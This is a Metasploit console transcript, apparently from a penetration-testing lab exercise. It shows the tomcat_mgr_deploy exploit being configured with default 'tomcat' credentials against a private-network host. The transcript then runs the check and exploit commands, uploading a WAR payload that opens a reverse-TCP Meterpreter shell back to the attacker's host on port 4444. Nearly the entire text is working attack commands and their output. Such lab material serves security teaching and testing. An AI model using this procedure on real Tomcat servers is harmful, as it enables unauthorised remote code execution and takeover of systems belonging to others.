 [*] Auxiliary module execution completed
msf auxiliary(admin/http/tomcat_administration) > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set rhost 192.168.207.133
rhost => 192.168.207.133
msf exploit(multi/http/tomcat_mgr_deploy) > check
[*] 192.168.207.133:8180 The target appears to be vulnerable.
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.207.165:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6257 bytes as BnloBtP.war ...
[*] Executing /BnloBtP/B2RSTUOhH6myPFG2A.jsp...
[*] Undeploying BnloBtP ...
[*] Sending stage (53837 bytes) to 192.168.207.133
[*] Meterpreter session 1 opened (192.168.207.165:4444 -> 192.168.207.133:59793) at 2018-10-30 02:24:25 -0400
meterpreter >